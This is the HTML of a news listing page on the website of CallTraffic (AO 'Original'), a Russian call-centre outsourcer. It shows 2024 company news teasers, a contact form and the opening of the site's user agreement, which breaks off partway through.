		
		
									</ul></li>		
									<li class="parent"><a href="#submenu58" class="menu__item collapsed" data-toggle="collapse">Технологии</a>
					<ul id="submenu58" class="submenu collapse">
			
		
		
						
		
							<li><a href="/technology/self-developed-platform/" class="menu__item">Платформа собственной разработки</a></li>
			
		
		
						
		
							<li><a href="/technology/ict-infrastructure/" class="menu__item">ИКТ инфраструктура</a></li>
			
		
		
						
		
							<li><a href="/technology/terminal-farm/" class="menu__item">Терминальная ферма</a></li>
			
		
		
						
		
							<li><a href="/technology/disaster-resistance/" class="menu__item">Катастрофоустойчивость</a></li>
			
		
		
						
		
							<li><a href="/technology/wfm-with-mobile-app/" class="menu__item">WFM  с мобильным приложением</a></li>
			
		
		
						
		
							<li><a href="/technology/omnichannel/" class="menu__item">Омниканальность</a></li>
			
		
		
						
		
							<li><a href="/technology/speech-technology/" class="menu__item">Речевые технологии</a></li>
			
		
		
						
		
							<li><a href="/technology/protect-confidential-information/" class="menu__item">Защита конфиденциальной информации</a></li>
			
		
		
						
		
							<li><a href="/technology/storage-processing-personal-data/" class="menu__item">Хранение и обработка персональных данных</a></li>
			
		
		
									</ul></li>		
		
							<li><a href="https://job.calltraffic.ru/?utm_source=calltraffic" class="menu__item">Вакансии</a></li>
			
		
		
	
			<li class="d-lg-none"><a href="/calculator/" class="menu__item">Рассчитать стоимость</a></li>
	</ul>
					</nav>
					<a href="https://stat.calltraffic.ru" class="header-phone d-none d-md-block">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 19"><path class="st0" d="M20.5,0C22.4,0,24,1.6,24,3.5v11.7c0,1.9-1.5,3.5-3.5,3.5H8.9c-1.9,0-3.5-1.5-3.5-3.5v-4.8H1 c-0.6,0-1-0.5-1-1.1c0-0.5,0.5-1,1-1h4.4v2.1h9.3l-2,2c-0.4,0.4-0.4,1.1,0,1.5c0.4,0.4,1.1,0.4,1.5,0c0,0,0,0,0,0L18,10 c0.2-0.2,0.3-0.5,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7l-3.8-3.8c-0.2-0.2-0.5-0.3-0.7-0.3c-0.6,0-1,0.5-1,1c0,0.3,0.1,0.5,0.3,0.7l2,2H5.4 V3.5C5.4,1.6,7,0,8.9,0H20.5z"/></svg>
						<span>Личный кабинет</span>
					</a>
										<div class="navbar-expand-lg">
						<button type="button" class="navbar-toggler">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
				</div>
			</div>
					</header>

		<div id="content">
		
					<div class="container container_xl">
					<div class="row">
						<aside class="col-lg-3 d-none d-lg-block">
							
							<a href="/zapros-na-predostavlenie-uslug/" class="btn btn_orangebd">Запросить стоимость услуг</a>
							<a href="https://job.calltraffic.ru/" class="btn btn_orangebd" style="margin-top: 12px">Узнать о вакансиях</a>
						</aside>
						<div class="col-lg-9">
							<h1>Новости</h1>





<strong style="display:block;overflow:hidden;height:2px;width:1px;"></strong>



<div class="news-list">
		<div class="row">
							<div class="col-xl-4 col-sm-6">
			<a href="/news/8108/" class="news-item" id="bx_3218110189_8108">
									<span class="news-item__image"><img src="/upload/iblock/739/cl46ywllakrg4u3o24r0w5f6oa5h1pyl/6.png" alt="Масштабирование площадки Ташкент"></span>
								<span class="news-item__body">
											<span class="news-item__title">Масштабирование площадки Ташкент</span>
																<span class="news-item__text">2023 принес нам выход на рынок Средней Азии, а 2024 новые возможности для масштабирования бизнеса и численности персонала</span>
																<span class="news-item__date">27 декабря 2024 г.</span>
									</span>
			</a>
		</div>
							<div class="col-xl-4 col-sm-6">
			<a href="/news/8107/" class="news-item" id="bx_3218110189_8107">
									<span class="news-item__image"><img src="/upload/iblock/d2a/el5cofocwvhl3ohd9y3bgqctefgeqf8g/5.jpg" alt="Высшая Лига – итоги"></span>
								<span class="news-item__body">
											<span class="news-item__title">Высшая Лига – итоги</span>
																<span class="news-item__text">Рады объявить итоги имена Лучших в каждой номинации:</span>
																<span class="news-item__date">24 декабря 2024 г.</span>
									</span>
			</a>
		</div>
							<div class="col-xl-4 col-sm-6">
			<a href="/news/8106/" class="news-item" id="bx_3218110189_8106">
									<span class="news-item__image"><img src="/upload/iblock/4cf/ifbfnz2mxylfode0wx0o2r2cje2cju88/4.png" alt="Привлекательный работодатель 2024"></span>
								<span class="news-item__body">
											<span class="news-item__title">Привлекательный работодатель 2024</span>
																<span class="news-item__text">Приятно не только открывать год наградами, но и закрывать его. CallTraffic получил звание «Привлекательный работодатель - 2024».</span>
																<span class="news-item__date">29 ноября 2024 г.</span>
									</span>
			</a>
		</div>
							<div class="col-xl-4 col-sm-6">
			<a href="/news/8105/" class="news-item" id="bx_3218110189_8105">
									<span class="news-item__image"><img src="/upload/iblock/ff3/4lmu6g6m0gn6leter2suxcx58dvq4tzm/3.png" alt="CallTraffic - финалист в номинации «ЛУЧШИЙ АУТСОРСИНГОВЫЙ ПРОЕКТ, ПАРТНЕРСТВО»"></span>
								<span class="news-item__body">
											<span class="news-item__title">CallTraffic - финалист в номинации «ЛУЧШИЙ АУТСОРСИНГОВЫЙ ПРОЕКТ, ПАРТНЕРСТВО»</span>
																<span class="news-item__text">20 марта прошла церемония награждения самого ожидаемого ежегодного международного конкурса «Хрустальная гарнитура».</span>
																<span class="news-item__date">22 марта 2024 г.</span>
									</span>
			</a>
		</div>
							<div class="col-xl-4 col-sm-6">
			<a href="/news/6741/" class="news-item" id="bx_3218110189_6741">
									<span class="news-item__image"><img src="/upload/iblock/7b1/fl4y7lr0m4ypm0bsconnfz2bd0cy8izl/Vk-1074kh480.png" alt="Рейтинг работодателей HeadHunter подвел итоги"></span>
								<span class="news-item__body">
											<span class="news-item__title">Рейтинг работодателей HeadHunter подвел итоги</span>
																<span class="news-item__text">CallTraffic попал в ТОП-200 работодателей рекрутинг-платформы hh.ru и занял 106 место среди всех крупных компаний.</span>
																<span class="news-item__date">9 февраля 2024 г.</span>
									</span>
			</a>
		</div>
		</div>
	<div class="text-center">
			<div class="pagination">
					<a class="arrow previous" href="/news/104"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 20"><path class="st0" d="M9.6,0L11,1.4L2.7,10l8.3,8.6L9.6,20l-8.3-8.6v0L0,10L9.6,0z"/></svg></a>
				<a href="/news/104" class="first">1</a>
				<span class="current">2</span>
				<a href="/news/104?PAGEN_1=3" class="">3</a>
				<a class="dots" href="/news/104?PAGEN_1=16">...</a>
				<a href="/news/104?PAGEN_1=29">29</a>
				<a class="arrow next" href="/news/104?PAGEN_1=3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 20"><path class="st0" d="M1.4,20L0,18.6L8.3,10L0,1.4L1.4,0l8.3,8.6v0L11,10L1.4,20z"/></svg></a>
	</div>		</div>
</div>
<strong style="display:block;overflow:hidden;height:2px;width:1px;"></strong>


							</div>
				</div>
			</div>
				</div>
		<footer>
			<div class="container container_xl">
				<div class="footer-top">
					<div class="logo">
						<a href="/">							
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 639.99 135.03"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#f4752b;}.cls-3{fill:#bec2d8;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M207.38,100.54c-22,0-39.82-18.4-39.82-40.34,0-21.73,18-39.82,39.41-39.82,15.38,0,30.56,8.94,36.49,23.39H227.24a26.75,26.75,0,0,0-20.17-9.56c-14,0-25.26,12.16-25.26,26.51,0,13.62,11.64,26,25.37,26,7.58,0,14.13-3.43,19.33-8.94H243C237.22,91.7,222.25,100.54,207.38,100.54Z"/><path class="cls-1" d="M295.27,98.67v-7.8c-4.37,5.92-12.48,9.67-19.76,9.67a27,27,0,0,1-21.2-9.67,32.88,32.88,0,0,1-7.18-21c0-8,2.08-14.66,7.38-20.69a27.12,27.12,0,0,1,21.42-10,23.12,23.12,0,0,1,19.34,10V41.07H308v57.6ZM261,70.39A16.64,16.64,0,0,0,278,87c10,.11,16.84-7.38,16.84-17.26,0-9.66-6.86-17.15-16.63-17.05C268,52.61,261,60.3,261,70.39Z"/><path class="cls-1" d="M331.64,21.84V98.67H317.81V21.84Z"/><path class="cls-1" d="M355.52,21.84V98.67H341.69V21.84Z"/><path class="cls-2" d="M611.82,87c-10.09,0-17.36-7.17-17.36-17.36,0-9.56,6.75-16.95,16.63-16.95,5.93,0,10.29,2.4,13.31,7.49H640c-3.43-12.48-16-21-28.69-21-16.74,0-30.67,13.41-30.67,30.25A30.46,30.46,0,0,0,590,91.91a31.57,31.57,0,0,0,21.41,8.63c12.69,0,24.85-8.32,28.59-20.59H624.4A15,15,0,0,1,611.82,87Z"/><polygon class="cls-2" points="359.94 35.66 374.08 35.66 374.08 98.67 388.32 98.67 388.32 35.66 402.67 35.66 402.67 21.84 359.94 21.84 359.94 35.66"/><path class="cls-2" d="M416.05,46.27v-5.2H403.47v57.6H417.3V67.58c-.11-4.78,0-9,3.95-12.27a14.53,14.53,0,0,1,8.42-2.7V39.2h-1C422.91,39.2,419.27,41.38,416.05,46.27Z"/><path class="cls-2" d="M479.06,49.18a23.12,23.12,0,0,0-19.34-10,27.12,27.12,0,0,0-21.42,10c-5.3,6-7.38,12.68-7.38,20.69a32.88,32.88,0,0,0,7.18,21,27.05,27.05,0,0,0,21.21,9.67c7.27,0,15.38-3.75,19.75-9.67v7.8h12.68V41.07H479.06ZM461.8,87a16.64,16.64,0,0,1-17.05-16.63c0-10.09,7.07-17.78,17.26-17.68,9.77-.1,16.63,7.39,16.63,17.05C478.64,79.64,471.78,87.13,461.8,87Z"/><rect class="cls-2" x="559.57" y="21.84" width="13.83" height="12.58"/><path class="cls-2" d="M559.57,41.07H545.78c.42-6.34,3-6.76,8.74-6.76V20.59l-3.75-.21c-11.64,0-18.5,9.77-18.81,20.69H516.79c.42-6.34,3-6.76,8.73-6.76V20.59l-3.74-.21c-11.64,0-18.5,9.77-18.82,20.69h-4.88V53.34H503V98.67h13.83V53.34H532V98.67h13.82V53.34h13.79V98.67H573.4V41.07H559.57Z"/><path class="cls-3" d="M177.82,120v12.15h-1.27v-11h-7.69v11h-1.27V120Z"/><path class="cls-3" d="M193.11,121.14a3.78,3.78,0,0,1,1.32,3.06,3.74,3.74,0,0,1-1.32,3,5.51,5.51,0,0,1-3.65,1.11H186.2v3.83h-1.29V120h4.55A5.51,5.51,0,0,1,193.11,121.14Zm-.92,5.29a2.75,2.75,0,0,0,.95-2.23,2.8,2.8,0,0,0-.95-2.27,4.28,4.28,0,0,0-2.76-.79H186.2v6.08h3.23A4.22,4.22,0,0,0,192.19,126.43Z"/><path class="cls-3" d="M202.88,131.48a5.94,5.94,0,0,1-2.29-2.21,6.5,6.5,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.78,6.78,0,0,1,3.28-.8,6.65,6.65,0,0,1,3.25.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.59,4.59,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.72,4.72,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M230.46,129.88a7.79,7.79,0,0,1-4.78,1.47v1.25h-1.2v-1.25a7.86,7.86,0,0,1-4.78-1.48,5,5,0,0,1,0-7.57,7.92,7.92,0,0,1,4.78-1.47v-1.22h1.2v1.22a7.85,7.85,0,0,1,4.77,1.48,5,5,0,0,1,0,7.57Zm-9.86-.76a6.77,6.77,0,0,0,3.88,1.21v-8.46a6.62,6.62,0,0,0-3.9,1.19,4,4,0,0,0,0,6.06Zm9,0a4,4,0,0,0,0-6.08,6.51,6.51,0,0,0-3.88-1.18v8.46A6.56,6.56,0,0,0,229.57,129.13Z"/><path class="cls-3" d="M246.81,131.07v1.11h-8.59V120h8.33v1.11h-7v4.32h6.28v1.1h-6.28v4.51Z"/><path class="cls-3" d="M254.8,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.7,6.7,0,0,1,3.27-.79,6.81,6.81,0,0,1,2.5.45,5.15,5.15,0,0,1,1.94,1.32l-.81.81a4.85,4.85,0,0,0-3.6-1.44,5.28,5.28,0,0,0-2.62.66,4.8,4.8,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.85,4.85,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.76,4.76,0,0,0,3.6-1.46l.81.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M270.22,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.69,6.69,0,0,1,3.26-.79,6.83,6.83,0,0,1,2.51.45,5.15,5.15,0,0,1,1.94,1.32l-.82.81a4.81,4.81,0,0,0-3.59-1.44,5.28,5.28,0,0,0-2.62.66,4.74,4.74,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.78,4.78,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.73,4.73,0,0,0,3.59-1.46l.82.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M283.78,120h1.27V130.1L292.82,120H294v12.15h-1.27V122.13l-7.78,10.05h-1.16Z"/><path class="cls-3" d="M303.32,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M329.33,120v12.15h-1.27v-5.6h-7.6v5.6h-1.29V120h1.29v5.42h7.6V120Z"/><path class="cls-3" d="M344.55,128.94h-6.77l-1.46,3.24H335L340.54,120h1.27l5.56,12.15H346Zm-.47-1-2.91-6.53-2.92,6.53Z"/><path class="cls-3" d="M363.51,120v12.15h-1.27v-11h-5.87l-.14,4.06a24.59,24.59,0,0,1-.4,4.06,5.2,5.2,0,0,1-1,2.29,2.25,2.25,0,0,1-1.76.76,4.18,4.18,0,0,1-1-.13l.1-1.14a3,3,0,0,0,.58.07,1.52,1.52,0,0,0,1.24-.61,4.39,4.39,0,0,0,.72-1.88,25,25,0,0,0,.33-3.38l.17-5.21Z"/><path class="cls-3" d="M379,125.34a3.57,3.57,0,0,1,1.13,2.85,3.69,3.69,0,0,1-1.2,3,5.33,5.33,0,0,1-3.48,1h-4.83V120h1.27v4.34h3.82A4.93,4.93,0,0,1,379,125.34Zm-1,5.07a2.7,2.7,0,0,0,.88-2.2q0-2.81-3.44-2.8h-3.52v5.75h3.52A3.83,3.83,0,0,0,378,130.41Z"/><path class="cls-3" d="M396.18,120v12.15h-1.26v-5.6h-7.61v5.6H386V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M411.65,125.34a3.54,3.54,0,0,1,1.14,2.85,3.66,3.66,0,0,1-1.21,3,5.29,5.29,0,0,1-3.48,1h-4.82V120h1.26v4.34h3.82A4.91,4.91,0,0,1,411.65,125.34Zm-1,5.07a2.73,2.73,0,0,0,.87-2.2q0-2.81-3.43-2.8h-3.53v5.75h3.53A3.85,3.85,0,0,0,410.63,130.41ZM414.89,120h1.27v12.15h-1.27Z"/><path class="cls-3" d="M423.25,120h1.27V130.1L432.3,120h1.16v12.15h-1.27V122.13l-7.78,10.05h-1.16Zm3-1.48a2,2,0,0,1-.77-1.65h.95A1.42,1.42,0,0,0,427,118a2.48,2.48,0,0,0,2.7,0,1.34,1.34,0,0,0,.53-1.1h1a2,2,0,0,1-.78,1.65,3.87,3.87,0,0,1-4.11,0Z"/><path class="cls-3" d="M453.43,126.61h-2.78v5.57H449.4V120h1.25v5.45h2.78l4.11-5.45h1.39l-4.52,5.9,4.78,6.25h-1.48Z"/><path class="cls-3" d="M466.34,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.93,5.93,0,0,1,2.28,2.22,6.47,6.47,0,0,1,0,6.34,5.91,5.91,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.78,4.78,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.64,4.64,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M492.35,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M507.78,121.14h-4.27v11h-1.27v-11H498V120h9.81Z"/><path class="cls-3" d="M519.93,128.94h-6.77l-1.46,3.24h-1.33L515.92,120h1.27l5.56,12.15h-1.36Zm-.46-1-2.92-6.53-2.92,6.53Z"/><path class="cls-3" d="M532.45,126.61h-2.78v5.57h-1.25V120h1.25v5.45h2.78l4.11-5.45H538l-4.51,5.9,4.77,6.25h-1.47Z"/><path class="cls-3" d="M552.68,121.14h-4.27v11h-1.27v-11h-4.27V120h9.81Z"/><path class="cls-3" d="M556.08,126.94h4.55V128h-4.55Z"/><path class="cls-3" d="M578.94,131.07v4h-1.2v-2.85H567.13V120h1.27v11h7.34V120H577v11Z"/><path class="cls-3" d="M593.32,131.07v1.11h-8.6V120h8.34v1.11h-7v4.32h6.28v1.1H586v4.51Z"/><path class="cls-3" d="M609.41,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M624.84,121.14h-4.27v11H619.3v-11H615V120h9.81Z"/><path class="cls-3" d="M638.67,121.14A3.78,3.78,0,0,1,640,124.2a3.74,3.74,0,0,1-1.32,3,5.48,5.48,0,0,1-3.64,1.11h-3.27v3.83h-1.28V120H635A5.48,5.48,0,0,1,638.67,121.14Zm-.92,5.29a2.73,2.73,0,0,0,1-2.23,2.77,2.77,0,0,0-1-2.27,4.24,4.24,0,0,0-2.76-.79h-3.23v6.08H635A4.19,4.19,0,0,0,637.75,126.43Z"/><path class="cls-2" d="M43.9,87.36A5.69,5.69,0,0,0,38.22,93v8.12l-24.5-24.5,24.5-24.5v8.12A5.69,5.69,0,0,0,43.9,66H67L78.35,54.6H49.58V38.44a5.69,5.69,0,0,0-9.7-4L1.66,72.65a5.69,5.69,0,0,0,0,8L39.88,118.9a5.64,5.64,0,0,0,4,1.67h0a5.74,5.74,0,0,0,2.16-.43,5.68,5.68,0,0,0,3.5-5.26V98.73H85.25L96.62,87.36Z"/><path class="cls-1" d="M151.66,39.88,113.44,1.66a5.68,5.68,0,0,0-9.7,4V21.84H68.07L56.71,33.21h52.71a5.69,5.69,0,0,0,5.69-5.69V19.4l24.5,24.5-24.5,24.5V60.28a5.69,5.69,0,0,0-5.69-5.68h-23L75.06,66h28.68V82.12a5.68,5.68,0,0,0,9.7,4l38.22-38.22A5.69,5.69,0,0,0,151.66,39.88Z"/></g></g></svg>						</a>					</div>
					
	<ul class="menu menu_bottom menu_bottom-right">
		<li><a href="#modalPrivacyPolicy" data-toggle="modal" class="menu__item">Политика конфиденциальности</a></li>
				<li><a href="https://job.calltraffic.ru" class="menu__item" target="_blank">Карьера</a></li>
				</ul>
					
	<ul class="menu menu_bottom d-none d-xl-block">
						<li><a href="/about/" class="menu__item">О нас</a></li>
				
						<li><a href="/services/" class="menu__item">Услуги и сервисы</a></li>
				
						<li><a href="/industries/" class="menu__item">Отрасли</a></li>
				
						<li><a href="/competence/" class="menu__item">Компетенции</a></li>
				
						<li><a href="/technology/" class="menu__item">Технологии</a></li>
				
						<li><a href="https://job.calltraffic.ru/?utm_source=calltraffic" class="menu__item">Вакансии</a></li>
				
		</ul>
				</div>
				<div class="footer-bottom">
					<div class="footer-bottom__copyright">© 2026 АО «Оригинал». <br class="d-inline-block d-md-none">Все права защищены</div>
					<div class="footer-bottom__social">
						




<style type="text/css">
.footer-bottom__tg:hover {
filter: invert(51%) sepia(93%) saturate(1258%) hue-rotate(342deg) brightness(97%) contrast(96%);
}
</style>

<a href="https://vk.com/calltraffic_work" target="_blank" class="footer-bottom__vk">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 12.1"><path d="M20.8,10.7c0-0.1,0-0.1-0.1-0.1c-0.4-0.7-1.1-1.5-2.1-2.4l0,0l0,0l0,0l0,0c-0.5-0.4-0.8-0.7-0.9-0.9 c-0.2-0.3-0.3-0.6-0.2-0.9c0.1-0.2,0.4-0.7,1-1.4c0.3-0.4,0.5-0.7,0.7-0.9c1.3-1.7,1.8-2.8,1.6-3.2l-0.1-0.1c0-0.1-0.2-0.1-0.3-0.2 c-0.2-0.1-0.4-0.1-0.7,0h-3.1c-0.1,0-0.1,0-0.2,0h-0.1h-0.1l0,0l-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.8-0.7,1.7-1.2,2.5 c-0.3,0.5-0.5,0.8-0.7,1.2c-0.2,0.3-0.4,0.5-0.6,0.7c-0.1,0.1-0.3,0.3-0.4,0.4s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0 c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.3-0.1-0.4s0-0.3,0-0.4c0-0.2,0-0.4,0-0.5c0-0.2,0-0.4,0-0.5c0-0.3,0-0.6,0-0.9V2 c0-0.2,0-0.4,0-0.6s0-0.4,0-0.5s-0.1-0.2-0.1-0.4c0-0.1-0.1-0.2-0.2-0.3s-0.2-0.1-0.4-0.1C11.2,0,10.7,0,10.1,0 C8.7,0,7.9,0.1,7.5,0.3C7.3,0.4,7.2,0.5,7.1,0.6C7,0.8,7,0.8,7,0.9C7.4,1,7.7,1.1,7.9,1.4L8,1.5C8,1.6,8.1,1.8,8.2,2 c0,0.2,0.1,0.5,0.1,0.8c0,0.5,0,1,0,1.4S8.2,4.9,8.2,5.1c0,0.2-0.1,0.4-0.1,0.5C8,5.7,8,5.8,8,5.8s0,0-0.1,0.1C7.8,5.9,7.7,6,7.6,6 C7.5,6,7.4,5.9,7.2,5.8C7,5.7,6.9,5.5,6.7,5.4C6.5,5.2,6.3,4.9,6.2,4.6C6,4.3,5.8,3.9,5.6,3.5L5.4,3.2C5.3,3,5.1,2.7,5,2.3 S4.6,1.5,4.5,1.2c0-0.1-0.1-0.3-0.3-0.4H4.1C4,0.8,4,0.7,3.9,0.7c-0.1,0-0.2-0.1-0.3-0.1h-3C0.3,0.6,0.1,0.7,0,0.8v0.1 C0,1,0,1,0,1.1s0,0.2,0.1,0.3c0.4,1,0.9,2,1.4,3s1,1.7,1.3,2.3C3.2,7.3,3.6,7.8,4,8.4c0.4,0.5,0.7,0.9,0.8,1S5,9.7,5.1,9.7L5.4,10 c0.2,0.2,0.4,0.4,0.8,0.6c0.3,0.2,0.7,0.5,1.1,0.7c0.4,0.2,0.9,0.4,1.4,0.6c0.5,0.1,1.1,0.2,1.6,0.2h1.3c0.3,0,0.4-0.1,0.6-0.2v-0.1 c0-0.1,0.1-0.1,0.1-0.2s0-0.2,0-0.3c0-0.3,0-0.6,0.1-0.9s0.1-0.4,0.2-0.6s0.2-0.4,0.4-0.5h0.1c0.2-0.1,0.4,0,0.6,0.2 s0.5,0.4,0.7,0.6s0.5,0.5,0.7,0.8c0.3,0.3,0.5,0.5,0.8,0.7l0.2,0.1c0.1,0.1,0.3,0.2,0.6,0.2c0.2,0.1,0.4,0.1,0.6,0.1h2.8 c0.3,0,0.5,0,0.6-0.1s0.2-0.2,0.3-0.3c0-0.1,0-0.2,0-0.4C20.9,10.9,20.8,10.8,20.8,10.7z"/></svg>
</a>
<a href="https://t.me/calltraffic_work" target="_blank" class="footer-bottom__tg">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="22px" height="22px"><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.12,5.12)"><path d="M46.137,6.552c-0.75,-0.636 -1.928,-0.727 -3.146,-0.238h-0.002c-1.281,0.514 -36.261,15.518 -37.685,16.131c-0.259,0.09 -2.521,0.934 -2.288,2.814c0.208,1.695 2.026,2.397 2.248,2.478l8.893,3.045c0.59,1.964 2.765,9.21 3.246,10.758c0.3,0.965 0.789,2.233 1.646,2.494c0.752,0.29 1.5,0.025 1.984,-0.355l5.437,-5.043l8.777,6.845l0.209,0.125c0.596,0.264 1.167,0.396 1.712,0.396c0.421,0 0.825,-0.079 1.211,-0.237c1.315,-0.54 1.841,-1.793 1.896,-1.935l6.556,-34.077c0.4,-1.82 -0.156,-2.746 -0.694,-3.201zM22,32l-3,8l-3,-10l23,-17z"></path></g></g></svg>
</a>

















					</div>
				</div>
			</div>
		</footer>

		<div id="modalFeedback" class="modal fade">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="sr-only">Close</span></button>
					</div>
					<div class="modal-body">
						<form id="formFeedback" action="/feedback.php" method="post" class="zayavka">
                            <input type="text" name="cphone" value="" class="hidden">
							<input type="hidden" name="src" value="modal">
                            <input type="text" name="theme" value="Связаться с нами" class="hidden">

														<div class="form-group">
								<label for="inputNameFB">Ваше имя</label>
								<input type="text" id="inputNameFB" name="name" class="form-control" required>
							</div>
							<div class="form-group">
									<label for="inputCompanyFB">Название компании</label>
									<input type="text" id="inputCompanyFB" name="company" class="form-control" required>
							</div>
							<div class="form-group">
								<label for="inputPhoneFB">Телефон</label>
								<input type="tel" id="inputPhoneFB" name="phone" class="form-control" required>
							</div>
							<div class="form-group">
									<label for="inputEmailFB">Электронная почта</label>
									<input type="email" id="inputEmailFB" name="email" class="form-control" required>
							</div>
							<div class="text tac">Отправляя запрос,Вы соглашаетесь с<br /> <a href="#modalPrivacyPolicy" data-toggle="modal" data-dismiss="modal">политикой защиты персональных данных</a></div>
							<div class="tac">
								<button type="submit" class="btn btn_bgorange">Связаться с нами</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>

		<div class="modal fade" id="modalPrivacyPolicy" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-lg">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Пользовательское соглашение <span class="nowrap">веб-сайта</span> <span class="nowrap"><a href="http://www.calltraffic.ru">www.calltraffic.ru</a></span></h3>
<div class="multilevel_list">
	<ol>
		<li>Термины, используемые в настоящем Соглашении
			<ol>
				<li>Сайт <a href="http://www.calltraffic.ru/">calltraffic.ru</a> (или Сайт, Сайт АО&nbsp;&laquo;Оригинал&raquo;)&nbsp;содержится в&nbsp;сети Интернет по&nbsp;сетевому адресу (доменному имени):&nbsp;<a href="http://www.calltraffic.ru/">www.calltraffic.ru</a>(включая все уровни указанного домена, как функционирующих на&nbsp;дату принятия Пользователем условий настоящего Соглашения, так и&nbsp;запускаемых и&nbsp;вводимых в&nbsp;эксплуатацию в&nbsp;течение всего срока его действия).</li>
				<li>Соглашение &ndash; текст настоящего документа, устанавливающий правила пользования сайтом <a href="http://www.calltraffic.ru/">calltraffic.ru</a>.</li>
				<li>Стороны &ndash; АО &laquo;Оригинал&raquo; (администрация Сайта) и Пользователь настоящего Соглашения.</li>
				<li>Настоящее Соглашение является юридически обязательным соглашением между Пользователем и Администрацией Сайта, предметом которого является предоставление Администрацией Сайта Пользователю доступа к использованию Сайта и его функционала.</li>
				<li>Пользователь обязан полностью ознакомиться с настоящим Соглашением до момента начала использования Сайта. Начиная использовать Сайт, какой-либо сервис/его отдельные функции, Пользователь считается принявшим условия настоящего Соглашения в полном объеме, без всяких оговорок и исключений в соответствии со ст.438 Гражданского кодекса Российской Федерации. В случае несогласия Пользователя с какими-либо из положений Соглашения, Пользователь не вправе использовать Сайт или сервисы Сайта. В случае если Администрацией Сайта были внесены какие-либо изменения в Соглашение в порядке, предусмотренном пунктом 1.6 Соглашения, с которыми Пользователь не согласен, он обязан прекратить использование Сайта.</li>
				<li>Настоящее Соглашение может быть изменено Администрацией Сайта в любое время без какого-либо уведомления об этом Пользователя. Новая редакция Соглашения вступает в силу с момента её размещения на Сайте, если в тексте Соглашения не указана иная дата вступления в силу новых условий.</li>
			</ol>
		</li>
		<li>Администрация Сайта АО &laquo;Оригинал&raquo;
			<ol>
				<li>Под Администрацией Сайта в&nbsp;настоящем Соглашении, понимается Акционерное общество &laquo;Оригинал&raquo;, ОГРН 1097746768602, ИНН 7724728510.</li>
